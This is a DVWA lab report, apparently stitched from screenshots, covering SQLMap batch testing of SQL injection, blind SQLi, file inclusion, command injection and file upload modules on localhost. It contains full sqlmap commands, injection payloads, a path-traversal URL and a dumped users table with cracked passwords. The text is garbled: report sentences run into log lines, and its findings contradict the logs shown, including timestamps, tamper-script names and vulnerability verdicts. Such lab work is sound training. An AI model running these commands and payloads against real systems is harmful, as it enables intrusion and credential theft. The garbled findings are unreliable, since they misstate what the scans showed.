SQLMap produced output for every test, and details are in the log files.

Evidence screenshot/log paths:

- outputs/day5_sql_sqlmap_YYYY-MM-DD_HH-MM-SS.txt
- outputs/day5_sql_injection_sqlmap_YYYY-MM-DD_HH-MM-SS.txt
- outputs/day5_fil_sqlmap_YYYY-MM-DD_HH-MM-SS.txt
- outputs/day5_exec_sqlmap_YYYY-MM-DD_HH-MM-SS.txt

Observations on timings, accuracy, or module differences:

Scans took 2–10 minutes per module. Blind SQLI modules were slower.

Not all tested parameters were vulnerable; some required tamper scripts or further manual testing.

Day 5 Summary

Automated batch testing with SQLMap provided evidence for multiple DVWA modules. Some modules were vulnerable, while others were protected or not

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Day 5: Automated SQLMap Batch Testing

- Script path/explanation:
- Modules tested:
- Key findings:
- Evidence screenshot/log paths:
- Observations on timings, accuracy, or module differences:


Day 5: Automated SQLMap Batch Testing

- Script path/explanation:
 - Script used: `dvwa_sqlmap_batch.sh` automates scanning of key DVWA modules using SQLMap.
- Modules tested:
 - SQL Injection (`sql1`)
 - Blind SQL Injection (`sql1_blind`)
 - File Inclusion (`f1`)
 - Command Execution (`exec`)
- Key findings:
 - SQLi and Blind SQLi modules confirmed vulnerable; full DB enumeration possible.
 - File Inclusion and Command Injection modules did not show typical SQLi, but output logs recorded for reference.
 - In sql module, time based and error based techniques worked. Example output:

Parameter: id (GET)
Type: boolean-based blind
Payload: id=1' OR NOT 1058=1058-- &Submit=Submit

- Evidence screenshot/log paths:
 - `outputs/day5_sqli_sqlmap_2025-10-18_11-23-45.txt`
 - Screenshot: `screenshots/day5_batch_sqli_result.png`
- Observations on timings, accuracy, or module differences:
 - SQLMap completed each scan in 5-minutes. Blind SQLi was slowest (10 min).
 - Automated script worked reliably; some modules required adjustment in URL/parameter to trigger SQLi evidence.

For full technical details, see the referenced log files in the outputs folder.



```
+-----+  
@ Import bookmarks ① Parrot OS ② Hack The Box ③ OSINT Services ④ VulnDB ⑤ Privacy and Security ⑥ Learning Resources ⑦ picoCTF ⑧ picoGym CH  
[01:34:00] [INFO] table 'dwqa.users' dumped to CSV file '/root/.local/share/sqlmap/output/127.0.0.1/dump/dwqa/users'  
[01:34:00] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'  
[01:34:00] [WARNING] your sqlmap version is outdated
```

```
[root@parrot] -[~/SQLMap-Project]
└── #nano dwva_sqlmap_batch.sh
[root@parrot] -[~/SQLMap-Project]
└── #chmod +x dwva_sqlmap_batch.sh
[root@parrot] -[~/SQLMap-Project]
└── #./dwva_sqlmap_batch.sh
```

[*] starting @ 01:54:09 /2025-10-18/

do you want to check for the existence of site's sitemap(.xml) [y/N] N

[01:54:09] [INFO] starting crawler for target URL

[01:54:09] [INFO] searching for links

[01:54:09] [INFO] starting 2 threads

[01:54:09] [CRITICAL] WAF/IPS identified as 'App

do you want to store crawling results to a file?

[01:54:10]

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Applications Places System Terminal Help Parrot Terminal

```
[01:33:59] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'dvwa'
[01:33:59] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[01:33:59] [WARNING] reflective value(s) found and filtering out
[01:33:59] [INFO] retrieved: '0d107d09f5bbe40cade3de5c71e9e9b7' Select Report Last Checkpoint: 13 hours ago. Read-only
[01:33:59] [INFO] retrieved: '5f4dcc3b5aa765d61d8327deb882cf99'
[01:33:59] [INFO] retrieved: '5f4dcc3b5aa765d61d8327deb882cf99'
[01:33:59] [INFO] retrieved: '8d3533d75ae2c3966d7e0d4fcc69216b'
[01:33:59] [INFO] retrieved: 'e99a18c428cb38d5f260853678922e03'
[01:33:59] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[01:33:59] [INFO] using hash method 'md5_generic_passwd'
[01:33:59] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[01:33:59] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[01:33:59] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[01:33:59] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
Database: dvwa
Table: users
[5 entries]
+-----+
| username | password |
+-----+
| 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
| 5f4dcc3b5aa765d61d8327deb882cf99 (password) | SQLMap Guestbook Table Extraction with Tamper Script
| 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Screenshot evidence: screenshots/day4_sqlmap_guestbook_dump.png
| 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Map with the 'space2comment' tamper script to attempt data extraction from the 'guestbook' table. The tamper script was successfully applied.
| e99a18c428cb38d5f260853678922e03 (abc123) | Table data was retrieved without issues, indicating the SQL injection vector is resilient to basic input filtering.
+-----+
* comment_id: 1
* name: test
* comment: This is a test comment.
```

The screenshot confirms that SQLMap can access and retrieve data from different tables on the target system.
Screenshot evidence: screenshots/day4_sqlmap_guestbook_dump.png

```
[01:34:00] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/127.0.0.1/dump/dvwa/users.csv'
[01:34:00] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[01:34:00] [WARNING] your sqlmap version is outdated
[*] ending @ 01:33:59 /2025-10-18/
[root@parrot]~[~/SQLMap-Project]
#
```

Menu Parrot Terminal [Parrot Terminal] [Parrot Terminal] SQLMap_Project_Report Parrot Terminal Parrot Terminal

Applications Places System  Sat Oct 18, 03:08

notebook/ SQLMap_Project_Report Vulnerability: SQL Injec... SQLMap_Project_Report +

Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources picoCTF - picoGym Ch...

DVWA

Vulnerability: SQL Injection (Blind)

User ID: 1 Submit

User ID exists in the database.

More Information

- <http://www.securiteam.com/securityreviews/5DP0N1P76E.html>
- https://en.wikipedia.org/wiki/SQL_Injection
- <http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/>
- <http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet>
- https://www.owasp.org/index.php/Blind_SQL_Injection
- <http://hobby-tables.com/>

Weak Session IDs

XSS (DOM)

XSS (Reflected)

XSS (Stored)

CSP Bypass

JavaScript

DVWA Security

PHP Info

About

Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application

Cache Storage
Cookies
Indexed DB
Local Storage
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Filter Items

No data present for selected host

Menu Parrot Terminal Parrot Terminal Parrot Terminal Vulnerability: SQL Injec... Parrot Terminal Parrot Terminal

Applications Places System Sat Oct 18, 02:30

File Edit View Search Terminal Help

[root@parrot]~[~/SQLMap-Project]

```
#sqlmap -u "http://127.0.0.1:8080/vulnerabilities/sql_injection/?id=1&Submit=Submit" --cookie="PHPSESSID=gcjfiju8bgsnjts5vsvpn223gl; security=medium" --batch --dbs --tamper=space2comment
```

Parrot Terminal

DVWA Security

Home Instructions Brute Force Command Injection CSRF SQL Injection (Blind) Web Session IDs XSS (DOS) SQL Bypass PHPIDS

Legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.

[*] starting @ 02:30:30 /2025-10-18/

[02:30:30] [INFO] loading tamper module 'space2comment' inclusion

[02:30:30] [INFO] resuming back-end DBMS 'mysql'

[02:30:30] [INFO] testing connection to the target URL https://sqlmap.org

sqlmap resumed the following injection point(s) from stored session:

Parameter: id (GET)

Type: boolean-based blind

Title: AND boolean-based blind - WHERE or HAVING clause

Payload: id='1' AND 8793=8793-- SABr&Submit=Submit

Type: time-based blind

Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)

Payload: id='1' AND (SELECT 4560 FROM (SELECT(SLEEP(5)))NwKZ)-- dSdK&Submit=Submit

[02:30:30] [WARNING] changes made by tampering scripts are not included in shown payload content(s)

[02:30:30] [INFO] the back-end DBMS is MySQL

web server operating system: Linux Debian 9 (stretch)

web application technology: Apache 2.4.25

back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)

[02:30:30] [INFO] fetching database names

[02:30:30] [INFO] fetching number of databases

[02:30:30] [INFO] resumed: 2

[02:30:30] [INFO] resumed: dwva

No data present for selected host

Parrot Terminal Parrot Terminal Parrot Terminal DVWA Security :: Dam... Parrot Terminal Parrot Terminal

File Edit View Search Terminal Help

[root@parrot]~[/SQLMap-Project]

#sqlmap -u "http://127.0.0.1:8080/vulnerabilities/sql_injection/?id=1&Submit=Submit" --cookie="PHPSESSID=gcjfiju8bgsnjts5vsvpn223gl; security=low" --batch --dbs --tamper=space2comment



[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 02:24:43 /2025-10-18/

Key bindings
SQL injection modules were tested using time-based, error-based, and union-based techniques.

[02:24:43] [INFO] loading tamper module 'space2comment' SQL modules, low Command Execution, showed errors ('parameter does not seem to be injectable') and were not vulnerable to SQL injection.

[02:24:44] [INFO] resuming back-end DBMS 'mysql'

[02:24:44] [INFO] testing connection to the target URL

sqlmap resumed the following injection point(s) from stored session:

Parameter: id (GET) output/day5_sql_map_YYYY-MM-DD_HH-MM-SS.txt

Type: boolean-based blind output/day5_sql_inj_sqlmap_YYYY-MM-DD_HH-MM-SS.txt

Title: AND boolean-based blind - WHERE or HAVING clause output/day5_sql_map_YYYY-MM-DD_HH-MM-SS.txt

Payload: id=1' AND 8793=8793-- SABr&Submit=Submit output/day5_exec_sqlmap_YYYY-MM-DD_HH-MM-SS.txt

Type: time-based blind Observations on timings, accuracy, or module differences:

Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) - 10 minutes per module. Blind SQL modules were slower.

Payload: id=1' AND (SELECT 4560 FROM (SELECT(SLEEP(5)))NwKZ)-- dSdK&Submit=Submit red tamper script or further manual testing.

[02:24:44] [WARNING] changes made by tampering scripts are not included in shown payload content(s)

[02:24:44] [INFO] the back-end DBMS is MySQL Day 5 Summary

web server operating system: Linux Debian 9 (stretch) Automated batch testing with SQLMap provided evidence for multiple DVWA modules. Some modules were vulnerable, while others were protected or not

web application technology: Apache 2.4.25 injectable. All results were documented in outputs and screenshots. Note, further testing will use tamper scripts or authenticated sessions.

back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)

[02:24:44] [INFO] fetching database names

[02:24:44] [INFO] fetching number of databases

[02:24:44] [INFO] resumed: 2

[02:24:44] [INFO] resumed: dvwa

[02:24:44] [INFO] resumed: information_schema

Menu

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```
[03:15:28] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[03:15:28] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)' plceGym Ch...
[03:15:28] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[03:15:28] [INFO] testing 'Generic inline queries' SQLMap Project Report (last checked: 15 hours ago, read-only)
[03:15:28] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[03:15:28] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[03:15:28] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[03:15:28] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[03:15:28] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind' between "Low" and "Medium" DVWA settings
[03:15:28] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[03:15:28] [INFO] testing 'Oracle AND time-based blind'

it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[03:15:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns' id sql medium tempor_space&comment.png
[03:15:29] [WARNING] GET parameter 'ip' does not seem to be injectable
[03:15:29] [INFO] testing if GET parameter 'Submit' is dynamic
[03:15:29] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[03:15:29] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable action/exploitation and documentation
[03:15:29] [INFO] testing for SQL injection on GET parameter 'Submit'
[03:15:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:15:29] [INFO] testing 'Boolean-based blind - Parameter replace (original value)' ON DVWA SECURITY HIGH
[03:15:29] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[03:15:29] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[03:15:29] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)' ent
[03:15:29] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[03:15:29] [INFO] testing 'Generic inline queries' Key findings:
[03:15:29] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)' SQL_injection_vulnerability even at High security level
[03:15:29] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[03:15:29] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[03:15:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' did not prevent exploitation
[03:15:29] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[03:15:29] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)' evidence saved for evidence
[03:15:29] [INFO] testing 'Oracle AND time-based blind' action/exploitation and documentation /7_sqimap_bind_exp_high_tempor_space/comment.png Log file: /root/local/share/sqlmap/output/127.0.0.1
[03:15:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[03:15:29] [WARNING] GET parameter 'Submit' does not seem to be injectable
[03:15:29] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests
[03:15:29] [WARNING] your sqlmap version is outdated
```


Applications Places System Sat Oct 18, 03:09

notebook/ SQLMap_Project_Report DVWA Security :: Damn V... SQLMap_Project_Report +

Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources picoCTF - picoGym Ch...

DVWA Security :: Damn Vulnerable Web Application

Home Instructions Setup / Reset DB

Brute Force Command Injection

CSRF File Inclusion

File Upload Insecure CAPTCHA

SQL Injection SQL Injection (Blind)

Weak Session IDs

XSS (DOM) XSS (Reflected)

XSS (Stored) CSP Bypass

JavaScript

DVWA Security PHP Info About

DVWA Security

Security Level

Security level is currently: high.

You can set the security level to low, medium, high or Impossible. The security level changes the vulnerability level of DVWA:

1. Low - This security level is completely vulnerable and has no security measures at all. Its use is to be as an example of how web application vulnerabilities manifest through bad coding practices and to serve as a platform to teach or learn basic exploitation techniques.
2. Medium - This setting is mainly to give an example to the user of bad security practices, where the developer has tried but failed to secure an application. It also acts as a challenge to users to refine their exploitation techniques.
3. High - This option is an extension to the medium difficulty, with a mixture of harder or alternative bad practices to attempt to secure the code. The vulnerability may not allow the same extent of the exploitation, similar in various Capture The Flags (CTFs) competitions.
4. Impossible - This level should be secure against all vulnerabilities. It is used to compare the vulnerable source code to the secure source code.

Prior to DVWA v1.9, this level was known as 'high'.

High Submit

PHPIDS

PHPIDS v0.6 (PHP-Intrusion Detection System) is a security layer for PHP based web applications.

PHPIDS works by filtering any user supplied input against a blacklist of potentially malicious code. It is used in DVWA to serve as a live example of how Web Application Firewalls (WAFs) can help improve security and in some cases how WAFs can be circumvented.

You can enable PHPIDS across this site for the duration of your session.

PHPIDS is currently disabled. [Enable PHPIDS](#)

Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application

Cache Storage Cookies Indexed DB Local Storage Session Storage

No data present for selected host

Menu Parrot Terminal Parrot Terminal Parrot Terminal DVWA Security :: Damn... Parrot Terminal Parrot Terminal

Applications Places System 1 Sat Oct 18, 03:18

Parrot Terminal

File Edit View Search Terminal Help

```
[root@parrot]~/.SQLMap-Project]
[root@parrot]~/.SQLMap-Project]# sqlmap -u "http://127.0.0.1:8080/vulnerabilities/fi/?page=../../../../etc/passwd&Submit=Submit" --cookie="PHPSESSID=gcjfiju8bgsnjts5vsvpn223g1; security=high" --batch --dbs --tamper=space2comment
```

jupyter SQLMap Project Report Last Checkpoint: 15 hours ago (read-only)

Module: Blind SQL Injection (sql_injection), DVWA security: High

Test method: SQLMap with tamper script (space2comment)

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 03:17:51 /2025-10-18/

SQLMap confirmed Blind SQL injection vulnerability even at High security level.

Databases extracted: dvs, information, schema.

```
[03:17:51] [INFO] loading tamper module 'space2comment'
[03:17:51] [INFO] testing connection to the target URL
[03:17:51] [INFO] testing if the target URL content is stable
[03:17:52] [INFO] target URL content is stable
[03:17:52] [INFO] testing if GET parameter 'page' is dynamic
[03:17:52] [WARNING] GET parameter 'page' does not appear to be dynamic
[03:17:52] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[03:17:52] [INFO] testing for SQL injection on GET parameter 'page'
[03:17:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:17:52] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[03:17:52] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[03:17:52] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[03:17:52] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[03:17:52] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLEType)'
[03:17:52] [INFO] testing 'Generic inline queries'
[03:17:52] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[03:17:52] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[03:17:52] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[03:17:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[03:17:52] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[03:17:52] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[03:17:52] [INFO] testing 'Oracle AND time-based blind'
```

All real evidence and logs have been saved for review

It is recommended to perform only basic UNION tests if there is not at least one other testable technique found. Do you want to reduce the number of connected MySQL servers?

Menu Parrot Terminal Parrot Terminal SQLMap_Project_Report Parrot Terminal Parrot Terminal

Applications Places System Sat Oct 18, 03:27

Parrot Terminal

File Edit View Search Terminal Help

```
[root@parrot]~/SQLMap-Project]
[root@parrot]~/SQLMap-Project]# sqlmap -u "http://127.0.0.1:8080/vulnerabilities/exec/?ip=127.0.0.1&Submit=Submit" --cookie="PHPSESSID=gcjfiju8bgsnjts5vsvpn223gl; security=high" --batch --dbs --tamper=charunicodeencode
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:27:01 /2025-10-18/
[*] testing connection to the target URL
[*] testing if the target URL content is stable
[*] target URL content is stable
[*] testing if GET parameter 'ip' is dynamic
[*] WARNING: GET parameter 'ip' does not appear to be dynamic
[*] WARNING: heuristic (basic) test shows that GET parameter 'ip' might not be injectable
[*] testing for SQL injection on GET parameter 'ip'
[*] testing 'AND boolean-based blind - WHERE or HAVING clause'
[*] testing 'Boolean-based blind - Parameter replace (original value)'
[*] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[*] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[*] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[*] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[*] testing 'Generic inline queries'
[*] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[*] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[*] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[*] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[*] testing 'PostgreSQL > 8.1 AND time-based blind'
[*] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
```

jupyter SQLMap Project Report Last Checkpoint: 15 hours ago (read-only)

File inclusion module is secure against SQLi at High security for current tests.

All scan evidence and logs saved.

Day 7 Summary

Tested Blind SQL Injection, Command Injection, and File Inclusion modules on DVWA with High security enabled.

Applications Places System  Sat Oct 18, 03:40

notebook/ SQLMap_Project_Report Vulnerability: Command SQLMap_Project_Report +

Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources picoCTF - picoGym Ch...

DVWA

Vulnerability: Command Injection

Ping a device

Enter an IP address: Submit

```
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.843 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.884 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.872 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.854 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.843/0.863/0.884/0.000 ms
```

More Information

- <http://www.scriptbd.com/doc/2530476/PHP-Endangers-Remote-Code-Execution>
- <http://www.ss64.com/bash/>
- <http://www.ss64.com/html/>
- https://www.owasp.org/index.php/Command_Injection

Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application

Cache Storage Filter Items No data present for selected host

Parrot Terminal Parrot Terminal Vulnerability: Comma... Parrot Terminal Parrot Terminal

File Edit View Search Terminal Help

Parrot Terminal

```
#sqlmap -u "http://127.0.0.1:8080/vulnerabilities/exec/?ip=127.0.0.1&Submit=Submit" --cookie="PHPSESSID=gcjfiju8bgsnjts5vsvpn223g1; security=high" --batch --dbs --tamper=between
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:28:58 /2025-10-18/
Module: Command Injection (exec), DVWA Security: High
Tamper Script: randomcase
[03:28:58] [INFO] loading tamper module 'between'
[03:28:58] [INFO] testing connection to the target URL result:
[03:28:58] [INFO] testing if the target URL content is stable
[03:28:59] [INFO] target URL content is stable
[03:28:59] [INFO] testing if GET parameter 'ip' is dynamic
[03:28:59] [WARNING] GET parameter 'ip' does not appear to be dynamic
[03:28:59] [WARNING] heuristic (basic) test shows that GET parameter 'ip' might not be injectable
[03:28:59] [INFO] testing for SQL injection on GET parameter 'ip'
[03:28:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:28:59] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[03:28:59] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[03:28:59] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[03:28:59] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[03:28:59] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[03:28:59] [INFO] testing 'Generic inline queries'
[03:28:59] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[03:28:59] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[03:28:59] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[03:28:59] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[03:28:59] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[03:28:59] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[03:28:59] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[03:29:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[03:29:01] [WARNING] GET parameter 'ip' does not seem to be injectable
```

Applications Places System  Sat Oct 18, 03:38

notebook/ SQLMap_Project_Report Vulnerability: Command SQLMap_Project_Report +

Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources picoCTF - picoGym Ch...

DVWA

Vulnerability: Command Injection

Ping a device

Enter an IP address: Submit

```
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.046 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.085 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.084 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.096 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.046/0.078/0.096/0.000 ms
```

More Information

- <http://www.scriptbd.com/doc/2530476/PHP-Endangers-Remote-Code-Execution>
- <http://www.ss64.com/bash/>
- <http://www.ss64.com/html/>
- https://www.owasp.org/index.php/Command_Injection

Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application

Cache Storage Filter Items Cookies Indexed DB Local Storage Session Storage No data present for selected host

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```
[03:51:21] [INFO] testing 'PostgreSQL time-based blind - Parameter replace (heavy query)'  
[03:51:21] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - Parameter replace (heavy queries)'  
[03:51:22] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_LOCK.SLEEP)'  
[03:51:22] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_PIPE.RECEIVE_MESSAGE)'  
[03:51:22] [INFO] testing 'Oracle time-based blind - Parameter replace (heavy queries)'  
[03:51:22] [INFO] testing 'SQLite > 2.0 time-based blind - Parameter replace (heavy query)'  
[03:51:22] [INFO] testing 'Firebird time-based blind - Parameter replace (heavy query)'  
[03:51:22] [INFO] testing 'SAP MaxDB time-based blind - Parameter replace (heavy query)'  
[03:51:22] [INFO] testing 'IBM DB2 time-based blind - Parameter replace (heavy query)'  
[03:51:22] [INFO] testing 'HSQLDB >= 1.7.2 time-based blind - Parameter replace (heavy query)'  
[03:51:22] [INFO] testing 'HSQLDB > 2.0 time-based blind - Parameter replace (heavy query)'  
[03:51:22] [INFO] testing 'Informix time-based blind - Parameter replace (heavy query)'  
[03:51:22] [INFO] testing 'MySQL >= 5.0.12 time-based blind - ORDER BY, GROUP BY clause'  
[03:51:22] [INFO] testing 'MySQL < 5.0.12 time-based blind - ORDER BY, GROUP BY clause (BENCHMARK)'  
[03:51:22] [INFO] testing 'PostgreSQL > 8.1 time-based blind - ORDER BY, GROUP BY clause'  
[03:51:22] [INFO] testing 'PostgreSQL time-based blind - ORDER BY, GROUP BY clause (heavy query)'  
[03:51:22] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - ORDER BY clause (heavy query)'  
[03:51:22] [INFO] testing 'Oracle time-based blind - ORDER BY, GROUP BY clause (DBMS_LOCK.SLEEP)'  
[03:51:22] [INFO] testing 'Oracle time-based blind - ORDER BY, GROUP BY clause (DBMS_PIPE.RECEIVE_MESSAGE)'  
[03:51:22] [INFO] testing 'Oracle time-based blind - ORDER BY, GROUP BY clause (heavy query)'  
[03:51:22] [INFO] testing 'HSQLDB >= 1.7.2 time-based blind - ORDER BY, GROUP BY clause (heavy query)'  
[03:51:22] [INFO] testing 'HSQLDB > 2.0 time-based blind - ORDER BY, GROUP BY clause (heavy query)'  
[03:51:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'  
[03:51:22] [INFO] testing 'Generic UNION query (random number) - 1 to 10 columns'  
[03:51:23] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'  
[03:51:23] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns'  
[03:51:23] [WARNING] parameter 'Host' does not seem to be injectable  
[03:51:23] [CRITICAL] all tested parameters do not appear to be injectable. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent'  
[03:51:23] [WARNING] HTTP error codes detected during run:  
404 (Not Found) - 8733 times, 403 (Forbidden) - 202 times  
[03:51:23] [WARNING] your sqlmap version is outdated
```

[*] ending @ 03:51:23 /2025-10-18/

[root@parrot]~[~/SQLMap-Project]

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Parrot Terminal Vulnerability: File Up...


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```
[root@parrot]~[~/SQLMap-Project]
[root@parrot]# sqlmap -u "http://127.0.0.1:8080/vulnerabilities/upload/" --cookie="PHPSESSID=gcjfiju8bgsnjts5vsvpn223g1; security=high" --batch --level=5 --risk=3 --dbs
```



Vulnerability: File Upload

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 03:43:59 /2025-10-18/

[03:44:00] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without providing any POST parameters through option '--data'. do you want to try URI injections in the target URL itself? [Y/n/q] Y

[03:44:00] [INFO] testing connection to the target URL Secure CAPTCHA

[03:44:00] [INFO] checking if the target is protected by some kind of WAF/IPS

